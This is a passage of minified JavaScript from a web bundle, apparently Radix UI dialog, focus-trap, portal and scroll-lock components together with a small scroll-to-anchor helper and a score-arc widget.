n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Ye=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Ye.displayName=Ke;var Je="DialogPortal",[Xe,Qe]=Ue(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Je,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 